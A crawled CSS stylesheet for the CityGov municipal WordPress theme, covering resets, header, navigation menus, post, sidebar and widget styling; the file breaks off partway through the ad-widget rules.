

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/citygov/style.css?ver=6.9
body_size: 16944
content:
/*  
Theme Name: CityGov
Description: Government & Municipal WordPress Theme. Online Documentation: http://themestate.com/docs/citygov/
Theme URI: http://themestate.com/docs/citygov/
Author: Dannci & Themnific 
Author URI: http://themnific.com/
Version: 6.0
Text Domain: citygov
Tags: two-columns,three-columns,left-sidebar,right-sidebar,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2018 - 2022 Dannci.

*/

/*

[Table of contents]

1. CSS Resets & Clearfix
2. Body & Default Styling
3. Headings
4. Header / #header
5. Navigation / #navigation
6. Content / #content, .post
7. Sidebar / #sidebar
8. Custom Widgets
9. Comments / #comments
10. Forms / 
11. Search / .searchform
12. Footer / #footer
13. Images & Galleries / img, .gallery
14. Social Buttons / .social-menu
15. Flex Slider / .flexslider
16. Buttons, Pagination, Ribbons & Scroll to top
17. Plugins
18. Homepage Blocks
19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)

*/


/* 1. CSS Resets & Clearfix****************************************************************************************************************************************************************************************/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    margin: 0;
    padding: 0
}
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object {
    display: block
}
a img {
    border: 0
}
figure {
    position: relative;
    overflow: hidden;
    margin: 0;
}
figure img {
    width: 100%
}

body {
    overflow: visible !important;
    line-height: 1.6;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.clearfix:after {
    content: "\00A0";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.clearfix {
    display: block;
}
html[xmlns] .clearfix {
    display: block;
}
* html .clearfix {
    height: 1%;
}
.clearfix {
    display: block
}
pre {
    overflow-x: scroll;
}
.site_wrapper {
    overflow: hidden;
}
.wrapper {
    max-width: 100%;
    overflow: hidden;
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
}
img, .imgwrap {
    max-width: 100%;
    position: relative;
    overflow: hidden;
}
ol, ul {
    list-style-position: inside;
}
ul.children {
    margin-left: 15px;
    list-style-type: none;
}
.tranz, #nav, .tmnf_icon, .nav-previous a, .nav>li>a:before, .menu a, .wpcf7-submit.wpcf7-submit {
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    transition: all .5s ease;
}
.tranz2 {
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
}
a, a:hover, .ribbon, .ribbon a {
    text-decoration: none;
    -moz-transition: all 0.2s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    -ms-transition: none;
}
a:hover,
.elementor a:hover {
    text-decoration: underline;
}
a.elementor-button-link:hover,
.scrollTo_top a:hover {
    text-decoration: none;
}
.rad {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
}
.tmnf_radius_buttons li.special>a,
.tmnf_radius_buttons a.mainbutton,
.social-menu a {
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
}
.ghost {
    overflow: hidden;
}
small, .small {
    font-size: 80% !important;
}
.fl {
    float: left !important;
}
.fr {
    float: right !important;
}
.cntr {
    text-align: center;
}
.p-border {
    border-style: solid;
}
.slant {
    font-weight: normal;
    font-style: italic;
}
.lower {
    text-transform: lowercase !important
}
.italic {
    font-style: italic !important
}
.fat {
    font-weight: bold !important
}
.white_text {
    color: #fff;
}
hr {
    background: #eee !important;
    border: none !important;
}
.entry p a:hover {
    color: #fff;
}
.top-fix {
    margin-top: 50px;
}
.bottom-fix {
    margin-bottom: 80px !important;
}
.tmnf_hide {
    display: none !important;
}
.tmnf_icon {
    position: absolute;
    top: 30px;
    left: 30px;
    z-index: 2;
    background: rgba(0, 0, 0, .15);
    width: 32px;
    height: 32px;
    text-align: center;
    padding: 9px 0;
    font-size: 14px;
}
.tmnf_gradient {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 72%, rgba(0, 0, 0, 0.75) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 72%, rgba(0, 0, 0, 0.75) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 72%, rgba(0, 0, 0, 0.75) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#bf000000', GradientType=0);
    /* IE6-9 */
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
h1, h2, h3, h4, h5, h6 {
    line-height: 1.2;
}
h1 {
    margin: 15px 0;
    padding: 0;
    letter-spacing: -0.03em;
}
h2 {
    margin: 20px 0;
    padding: 0;
}
h3.widget {
    position: relative;
    overflow: hidden;
    margin: 0 0 13px 0 !important;
    width: 100%;
    padding: 10px 0 15px 0;
    display: block;
    font-size: 18px;
}
h3.widget:after {
    right: 0 !important;
}
h3.widget img {
    float: left;
    margin: 4px 6px 0 0;
}
.foocol h3.widget {
    margin: 0 0 23px 0 !important;
    width: 100%;
}
h1.archiv span.subtitle {
    font-size: 18px !important;
    opacity: .9;
    padding: 0 0;
    margin: 25px 0 0 0;
    display: block;
    text-transform: none;
    font-weight: 400;
    letter-spacing: normal;
    max-width: 70%;
}
h1.archiv br {
    display: none;
}
h3 {
    margin: 25px 0 15px 0;
    padding: 0;
}
h3.leading {
    margin: 0 0 10px 0;
    padding: 0;
}
h4 {
    margin: 15px 0 10px 0;
    padding: 0;
}
h5, h6 {
    margin: 5px 0;
    padding: 0;
}
h3 span span {
    opacity: .6;
    padding: 0 !important;
}
h3.title {
    padding: 0 0 11px 0;
    margin: 0;
    font-size: 14pt;
    text-shadow: none;
}
h4.leading {
    margin: -5px 0 10px 0;
}
/* 4. Header / #header****************************************************************************************************************************************************************************************/
.header_fix {
    display: none;
    float: left;
    overflow: hidden;
    content: '';
    min-height: 40px;
}
#header {
    padding: 0 0 0 0;
    overflow: visible;
    margin: 0 auto 0 auto;
    float: none;
    display: block;
    width: 100%;
    z-index: 10;
    position: fixed;
    top: 30px;
    left: 0;
}
#header.scrolled {
    top: 0;
}

#header.scrolled .container_head {
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
}

#header h1 {
    display: block;
    position: relative;
    margin: 0 0;
    float: none;
    max-width: 100%;
    text-align: center;
}
#titles img {
    margin: 0 auto;
    display: block;
    float: none;
    max-width: 100%;
    padding: 0 0;
}
#titles {
    float: left;
    display: block;
    padding: 0 35px;
    position: relative;
    z-index: 99;
    text-align: center;
}
#titles .logo {
    display: block;
}
.header-right {
    display: flex;
    display: table-cell \9;
    width: auto;
}


#bottombar {
    padding: 0 30px 0 0;
    opacity: 1;
    max-height: 100px;
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.bottombar_dis #bottombar {
    display: none;
}

#header.scrolled #bottombar {
    max-height: 0;
    opacity: 0;
}

#bottombar p {
    float: left;
    font-size: 11px !important;
    margin: 0 20px 0 0;
    padding: 17px 5px 15px 5px;
    text-align: center;
    background: rgba(204, 204, 204, .2);
}
#bottombar .social-menu {
    margin: 6px 0 7px 0;
    padding: 0 0;
    margin-left: auto !important;
    display: inherit;
}
#bottombar .social-menu li {
    margin: 0 0 0 0;
}
#bottombar .social-menu a {
    padding: 12px 8px 10px 28px;
}
#bottombar .social-menu a i {
    font-size: 16px;
}
#bottombar .social-menu span {
    display: none;
}

/* 5. Navigation / #navigation****************************************************************************************************************************************************************************************/
#navigation {
    z-index: 10;
    padding: 0 0;
    position: relative;
    width: 100%;
    display: inline;
}
.nav {
    padding: 0;
    list-style: none;
    line-height: 1;
    display: block;
    z-index: 99;
}
.nav a {
    position: relative;
    display: block;
    z-index: 1;
    padding: 15px 0;
    text-decoration: none;
}
.nav a i {
    margin: -5px 7px 0px 0;
    vertical-align: middle;
    font-size: 20px;
}
.nav>li>a {
    display: block;
    padding: 15px 0 11px 0;
    text-decoration: none;
    line-height: 1;
    border-bottom: none;
    text-align: left;
    border-bottom: 2px solid rgba(0, 0, 0, 0);
}
.nav li a .menu-item-description {
    display: none;
    padding-top: 6px;
    margin-bottom: -1px;
    letter-spacing: 0.02em;
    font-size: 11px !important;
    text-align: left;
    font-weight: 500;
    opacity: .7;
}
.nav>li>a>.menu-item-description {
    display: block;
}
.nav li {
    display: block;
    position: relative;
}
.nav>li {
    margin: 0;
    -webkit-backface-visibility: hidden;
}
.nav li ul {
    margin: 0 0 0 0;
    padding: 0 0;
    width: 210px;
    position: absolute;
    z-index: 9;
}
.nav li ul.sub-menu {
    -webkit-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px -2px rgba(0, 0, 0, 0.1);
    padding: 6px 0 !important;
}
.nav li.mega ul.sub-menu {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
}
.nav li ul li>a {
    margin: 0 20px;
    padding: 9px 0px;
    border-bottom: 1px dotted rgba(255, 255, 255, .25);
    text-align: left;
    line-height: 1.5;

    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -ms-transition: none;
}
.nav li ul li>a:hover {
    opacity: .7;
}
.nav li ul li a i {
    margin-right: 5px !important;
}
.nav li ul li:last-child>a {
    border-bottom: none;
}
.nav>li>ul {
    z-index: 9;
    margin: -2px 0 0 0;
    padding: 0 0 0 0;
}
.nav>li>ul:after {
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #900;
    border-style: solid;
    bottom: 100%;
    content: "";
    height: 0;
    position: absolute;
    left: 0;
    top: -8px;
    width: 0;
}
.nav>li>ul>li, .nav li ul ul li {
    width: 100%;
    max-width: 250px;
}
.nav li ul ul {
    margin: -50px 0 0 208px;
}
.nav>li:nth-last-child(1) ul ul {
    margin: -50px 0 0 -208px;
}
.nav li.menu-item-has-children a, .nav li.page_item_has_children a {
    padding-right: 20px !important;
}
.menu-item-has-children>a::after {
    position: absolute;
    content: "\2193";
    height: 4px;
    width: 4px;
    top: 15px;
    right: 10px;
    opacity: .7;
    font-size: 12px !important;
    font-weight: normal;
    font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.nav li ul li.menu-item-has-children>a::after {
    right: 0;
}
.nav li ul {
    position: absolute;
    left: -999em;
}
.nav li:hover, .nav li.hover {
    position: static;
}
.nav li:hover ul ul, .nav li.sfhover ul ul, .nav li:hover ul ul ul, .nav li.sfhover ul ul ul, .nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul {
    left: -999em;
}
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul,
li.menu-item-has-children[aria-expanded="true"]>ul {
    left: auto;
}
#main-nav {
    position: relative;
    margin: 0 0 0 0;
    padding: 0 40px;
    width: 100%;
    z-index: 99;
}
#main-nav>li {
    margin: 0 0;
    padding: 15px 15px 10px 21px;
    display: inline;
    float: left;
    text-align: center;
    position: relative;
}
#main-nav>li:first-child {
    padding-left: 0;
}

#main-nav>li:last-child {
    padding-right: 0;
}

#main-nav>li:before {
    position: absolute;
    top: 28px;
    left: 0;
    height: 20px;
    width: 1px;
    content: '';
    background: #000;
    opacity: .2;
}
#main-nav>li:first-child:before {
    display: none;
}
#main-nav>li.special {
    float: right;
    padding: 15px 0 13px 0;
}
#main-nav>li.special_alt {
    filter: brightness(120%);
    -webkit-filter: brightness(120%);
}
#main-nav>li.special:before {
    display: none;
}
#main-nav>li.special>a {
    padding-left: 15px;
    padding-right: 15px;
}
#main-nav>li.special>a:hover {
    border-bottom: 2px dotted rgba(255, 255, 255, 0) !important;
}
#main-nav>li.current-menu-item.special>a {
    border-color: transparent !important;
}

.tmnf_radius_buttons #main-nav>li.special>a {
    padding-left: 25px;
    padding-right: 25px;
}

#add-nav {
    display: inherit;
    padding: 0 0 0 10px;
}

#add-nav>li {
    padding: 0 20px;
}

#add-nav>li>a {
    font-size: 11px !important;
    padding: 19px 0 8px 0 !important;
}

#add-nav .menu-item-description,
#add-nav a::after {
    display: none;
}



.newitem>a {
    position: relative;
}
.newitem>a:after {
    position: relative;
    content: 'NEW';
    background: #f00;
    color: #fff;
    vertical-align: top;
    font-size: 10px;
    margin: 0 0 0 4px;
    padding: 0 3px;
}

/* @mega menu 
***************************/
@supports not (-ms-high-contrast: none) {

    #main-nav {
        position: relative;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        display: inline-block;
    }

    .nav li.mega>ul.sub-menu {
        position: fixed;
    }

    .nav li.mega:hover>ul.sub-menu,
    li.mega[aria-expanded="true"]>ul.sub-menu {
        top: 100%;
        left: 0;
        width: 100%;
        margin-top: -15px;
    }

    .nav li.mega>ul.sub-menu {
        width: 100%;
        padding: 15px 0px !important;
    }

    .nav li.mega>ul.sub-menu>li {
        float: left;
        width: 25%;
        max-width: 25%;
        position: relative !important;
    }

    .nav li.mega>ul.sub-menu>li>a {
        text-transform: uppercase !important;
        font-weight: 600 !important;
    }

    .nav li.mega>ul.sub-menu>li ul,
    .nav li.mega>ul.sub-menu>li ul ul,
    .nav li.mega>ul.sub-menu>li ul ul ul {
        position: relative !important;
        left: auto !important;
        margin: 0 0 0 10px !important;
        width: calc(100% - 10px);
    }

    .fa-external-link-alt {
        font-size: 12px !important;
        margin-left: 4px !important;
    }

    .nav li.mega ul li>a {
        padding: 7px 0;
    }

    /*arrow*/
    .nav>li.mega:hover::after {
        border-width: 9px 0 0 9px;
        border-color: transparent transparent transparent #900;
        border-style: solid;
        bottom: 11px;
        content: "";
        height: 0;
        position: absolute;
        left: 20px;
        width: 0;
    }

    .nav>li.mega>ul::after {
        display: none;
    }

    .nav li.mega ul li.menu-item-has-children>a::after {
        display: none;
    }

}

/* @mobile menu***************************/

input#navtrigger {
    padding: 10px;
    height: 42px;
    width: 42px;
    background-image: none;
    margin: 10px 0 10px 30px;
    display: none;
    position: relative;
    float: right;
    z-index: 99;
    text-align: center;
    font-size: 20px;
    line-height: 1;
    cursor: pointer;
}
input#navtrigger:hover {
    color: #fff !important
}
[type="checkbox"]:checked~#navigation,
[type="checkbox"]:checked~#bottombar {
    display: block !important;
}
#header input[type=checkbox] {
    display: none;
    position: absolute;
    top: 38px;
    right: 15px;

}
.show-menu {
    padding: 18px 10px;
    height: 46px;
    width: 80px;
    background-image: none;
    margin: 20px 20px 15px 0;
    display: none;
    position: relative;
    float: right;
    z-index: 99;
    text-align: center;
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: bold;
}
.tmnf_mobile_dropdown {
    display: none;
}
/* 6. Content / #content****************************************************************************************************************************************************************************************/
#core {
    padding-top: 40px;
}
/* @posts: basics***************************/
.blogger {
    padding: 0;
    margin: 0 0;
    width: 100%;
    overflow: hidden;
}
.blogger>.item {
    overflow: hidden;
    position: relative;
    margin: 0 0 60px 0;
    width: 100%;
    padding: 0 0;
    float: left;
}
.item_inn {
    overflow: hidden;
    padding: 0 0;
    position: relative;
}
.blogger>.item h2 {
    margin: 20px 0;
}
.blogger>.item p.meta {
    margin: 8px 0;
}
.blogger>.item p.teaser {
    margin: 0 0 0 0;
    font-size: 17px;
}
.entryhead {
    position: relative;
}
.blogger>.item.has-post-thumbnail .imgwrap {
    margin: 0 40px 0 0;
    max-width: 50%;
    float: left;
}
/* formats */
.blogger .format-quote {
    padding: 40px 40px 60px 40px !important;
    position: relative;
    pointer-events: none;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.1+100 */
    background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.02) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, .05) 0%, rgba(0, 0, 0, 0.02) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(45deg, rgba(0, 0, 0, .05) 0%, rgba(0, 0, 0, 0.02) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.blogger .format-quote img, .blogger .format-quote p.teaser span, .blogger .format-quote .read_more, .blogger .format-quote .meta, .blogger .format-quote .entryhead {
    display: none !important;
}
.blogger .format-quote {
    /* IE6-9 fallback on horizontal gradient */
}
.blogger .format-quote h3 {
    position: absolute;
    bottom: 15px;
    left: 40px;
    font-size: 14px !important;
    font-weight: 500 !important;
    opacity: .4;
}
.single .format-quote {
    margin: 80px 0;
    padding: 100px 10%;
    text-align: center;
    position: relative;
    overflow: hidden;
}
/* @posts: single***************************/
.postbar {
    position: relative;
    z-index: 3;
}
.entry p {
    margin: 0 0 25px 0;
}
.entry p:last-of-type {
    overflow: hidden;
}
.entry p iframe {
    max-height: 450px;
}
.fullcontent {
    margin: 0 0 80px 0;
    overflow: hidden;
}
.fullcontent h1.entry-title {
    margin: 0 0 20px 0;
    padding: 0 0;
}
.entryfull {
    margin: 0 0;
    overflow: hidden;
}
.entrywoo {
    margin: 40px 60px
}
.titlewrap {
    position: absolute;
    bottom: 10%;
    left: 50%;
    margin: 0 0 0 -580px;
    max-width: 45%;
}
.entryhead .imgwrap {
    background: none;
}
.entry>ul, .entry>ol {
    margin: 10px 0 30px 5px;
}
.entry ul li, .entry ol li {
    padding: 4px 0;
}
.entry ul, li.comment ul {
    list-style-type: disc;
    list-style-position: inside;
}
.entry ol, li.comment ol {
    list-style-type: decimal;
    list-style-position: inside;
}
.entry ul ul, .entry ol ul, li.comment ul ul, li.comment ol ul {
    list-style-type: circle;
    list-style-position: inside;
    margin-left: 15px;
}
.entry ol ol, .entry ul ol, li.comment ol ol, li.comment ul ol {
    list-style-type: lower-latin;
    list-style-position: inside;
    margin-left: 15px;
}
blockquote {
    border-left: 2px solid rgba(102, 102, 102, .2);
    background: rgba(153, 153, 153, .05);
    padding: 20px 35px !important;
    margin: 25px 0;
    letter-spacing: 0;
    font-style: italic;
}
blockquote p {
    margin: 0 0 0 0 !important;
}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin: 20px 0 25px 0;
    line-height: 1.4 !important;
    text-transform: none !important;
}
.entry h2:first-of-type, .entry h3:first-of-type, .entry h4:first-of-type {
    margin-top: 0 !important;
}
.entry h1 {
    font-size: 250% !important;
}
.entry h2 {
    font-size: 210% !important;
}
.entry h3 {
    font-size: 120% !important;
}
.entry h4 {
    font-size: 110% !important;
}
.entry h5 {
    font-size: 100% !important;
}
.entry h6 {
    font-size: 90% !important;
}
.errorentry h5 {
    margin-bottom: 80px;
}
/* @posts: other***************************/
.page-header {
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
    max-height: 780px;
    padding: 280px 0 80px 0;
    margin: 0 0 0 0;
}
.archive.author .page-header {
    max-height: none;
}
.page-header h1 {
    line-height: 1.2;
    margin: 10px 0;
}
.page-header img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: .3;
}
body>.postbarNone .page-header .container {
    width: 680px;
    text-align: center;
}
.single-post .page-header img, .give-page .page-header img {
    opacity: .4;
}
.main-breadcrumbs {
    padding: 0 0;
}
.home .main-breadcrumbs, .error404 .main-breadcrumbs, .search .main-breadcrumbs, .page-template-homepage .main-breadcrumbs {
    display: none;
}
.main-breadcrumbs span {
    padding: 0 25px 0 0;
    margin: 0 10px 0 0;
    position: relative;
}
.main-breadcrumbs span:after {
    position: absolute;
    height: 1px;
    width: 10px;
    content: '\2192';
    display: block;
    top: -3px;
    right: 3px;
}
.main-breadcrumbs span:last-child:after {
    display: none;
}
.postinfo {
    overflow: hidden;
    margin: 0 0 0 0;
    padding: 0 0;
}
p.modified {
    margin: 0 0 0 0;
    visibility: hidden;
    display: none;
}
.taggs {
    display: block;
    width: 100%;
    margin: 0 0 40px 0 !important;
    /*text-align:center;
	*/
}
.taggs a {
    display: block;
    padding: 7px 12px;
    border-width: 1px;
    border-style: solid;
    float: left;
    margin: 0 8px 0 0;
    background: rgba(204, 204, 204, .1);
}
.postauthor {
    overflow: hidden;
    padding: 10px 25px;
    float: left;
    width: 100%;
    border-width: 1px;
    margin: -1px 0 20px 0;
    border-radius: 0 0 3px 3px;
}
#content .postauthor img.avatar {
    float: left !important;
    margin: 15px 25px 10px 0 !important;
}
.authordesc {
    margin: 15px 0;
    font-size: 90%;
}
.authoricons a {
    font-size: 15px;
    padding: 0 8px;
    margin: 25px 1px 10px 0;
    width: 30px;
    float: none;
    text-align: center;
}
.authoricons a.hidd {
    display: none
}
#post-nav {
    float: right;
    width: 100%;
    padding: 0 0 0 0;
    line-height: 1.4 !important;
    border-style: solid;
    border-width: 1px 0;
    margin: -1px 0 0 0;
}
#post-nav img {
    float: left;
    max-width: 140px;
    margin: 0 0;
    opacity: .8;
    overflow: hidden;
    display: none;
}
.post-nav-image {
    max-width: 30%;
    max-height: 140px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
}
.post-nav-image i {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -6px 0 0 -4px;
    z-index: 3;
    color: #fff;
}
#post-nav .post-next .post-nav-image {
    float: right;
}
.post-previous, .post-next {
    width: 50%;
    padding: 0 0 0 0;
    float: left;
    overflow: visible;
}
.post-previous {
    border-width: 0 1px 0 0;
    margin-right: -1px;
}
.post-next {
    border-width: 0 0 0 1px;
}
#post-nav .post-nav-text {
    padding: 25px 0 30px 0;
    display: inline-block;
    float: left;
    width: 70%;
    line-height: 1.4 !important;
}
#post-nav .post-nav-text span {
    font-weight: 400;
    opacity: .7;
    font-size: 11px;
}
#post-nav .post-next .post-nav-text {
    text-align: right;
    float: right;
}
/* @posts: Projects***************************/
.single-wpm_project #core {
    padding-top: 0;
    width: calc(100% + 40px);
    margin: 20px -20px 0 -20px;
}
.single-wpm_project .crumb:nth-child(3) {
    display: none;
}
.single-wpm_project .meta-single, .single-wpm_project .addtoany_share_save_container {
    display: none;
}
.single-wpm_project #comments {
    border-top: none
}
.single-wpm_project .fullcontent {
    margin-bottom: 40px;
}
/* 7. Sidebar / #sidebar****************************************************************************************************************************************************************************************/
.sidebar_item {
    padding: 19px 35px;
    margin: 0 0 40px 0;
    overflow: hidden;
}
/* 8. Custom Widgets****************************************************************************************************************************************************************************************/
.sidebar_item>ul {
    margin: 10px 0;
    display: block;
    width: 100%;
    list-style: none;
}
.sidebar_item li, .sidebar_item p {
    position: relative;
    padding: 6px 0;
    overflow: hidden;
    border-top: 1px solid rgba(204, 204, 204, .4);
}
.sidebar_item p {
    border-top: none;
}
.sidebar_item img.img_full {
    margin: -20px -35px;
    max-width: calc(100% + 70px) !important;
    width: calc(100% + 70px);
}
.sidebar_item ul.children {
    margin: 7px 0 -2px 15px;
    list-style-type: none;
    display: block;
    overflow: hidden;
    clear: both;
}
.sidebar_item>ul>li:first-child {
    border-top: none;
}
.sidebar_item form {
    overflow: hidden;
}
.sidebar_item select {
    margin: 20px 0;
    width: 100%;
    font-size: 100% !important;
    clear: both;
    float: none;
}
.sidebar_item .searchform {
    margin: 20px 0;
    padding: 0 0;
    float: none;
    clear: both;
    overflow: hidden;
}
span.cat_nr {
    float: right;
    text-align: center;
    width: 24px;
    height: 24px;
    border-radius: 15px;
    font-size: 12px;
    padding-top: 2px;
}
/* 8. Custom Widgets****************************************************************************************************************************************************************************************/
ul.lists {
    list-style: none;
    overflow: hidden;
    margin: 0;
    width: 106%
}
ul.lists li ul, ul.lists li ul li {
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
    background: none;
}
.lists li {
    padding: 0 10px 0 26px;
    margin: 0 3% 0 0;
    float: left;
    width: 31%;
    list-style: none;
}
.rssSummary, .rss-date {
    font-style: italic;
    font-size: 14px;
    line-height: 1.6 !important;
    opacity: .7;
    display: block;
    text-align: left;
}
a.rsswidget {
    clear: both;
    float: none !important;
}
.sidebar_item cite {
    font-size: 14px;
    line-height: 1.6 !important;
    float: left;
    margin: 5px 0 15px 0;
}
#recentcomments li {
    text-align: left;
}
#recentcomments li a {
    float: none;
    display: inline;
}
/* @custom menu***************************/
ul.menu {
    list-style: none;
    margin: 0 0
}
ul.menu li {
    text-align: left;
    display: block;
    padding: 0 0;
    border-top: 1px solid rgba(204, 204, 204, .5);
}
ul.menu li ul {
    margin: -2px 0 0 20px
}
ul.menu li ul ul ul ul ul ul {
    margin: 0 0 0 0
}
ul.menu>li:first-child {
    border-top: none;
}
ul.menu li a {
    float: none;
    padding: 7px 0;
    display: block;
}
ul.menu li a i {
    width: 20px;
    text-align: center;
    padding-left: 1px;
    margin-right: 8px;
}
ul.menu .menu-item-description, ul.menu .menu-item-has-children>a::after {
    display: none;
}
.sidebar_item ul.menu>li>a {
    padding: 10px 0 8px 0;
}
.sidebar_item ul.menu>li>a {
    border-bottom: 2px solid rgba(0, 0, 0, 0);
}
.sidebar_item ul.menu .current-menu-item {
    margin-bottom: -1px;
}
.foocol ul.menu li {
    border-top: 1px solid rgba(204, 204, 204, .2);
}
.foocol ul.menu>li:first-child {
    border-top: none;
}
.foocol ul.menu li a {
    padding: 6px 0;
}
/* @twitter***************************/
.tp_recent_tweets ul {
    margin: 0 0 15px 0 !important;
}
.tp_recent_tweets ul li {
    overflow: hidden;
    padding: 15px 0 15px 25px !important;
    border-top-width: 1px;
    border-top-style: solid;
    list-style: none !important;
    margin: 0 !important;
    position: relative;
    background: none !important;
    line-height: 2 !important;
}
.tp_recent_tweets ul li:first-child {
    border-top: none;
}
.tp_recent_tweets ul li span a {
    /*color: #55acee;
	*/
    opacity: .9;
    font-weight: normal;
}
a.twitter_time {
    font-style: italic;
    font-size: 11px;
}
.tp_recent_tweets ul li::before {
    /*color: #55acee;
	*/
    opacity: .2;
    content: "•";
    font-family: FontAwesome;
    font-size: 16px !important;
    left: 2px;
    position: absolute;
    top: 15px;
}
/* @ads***************************/
.ad300 {
    margin: 0 0 40px 0;
    overflow: hidden;
    width: 100%;
}
.ad300_inn {
    width: 100%;
}
.ad300 h3.widget {
    font-size: 10px !important;
    text-align: left;
    padding: 0 0 4px 0;
    line-height: 1;
    margin: 0 0 6px 0 !important;
    width: 100%;
    font-weight: normal;
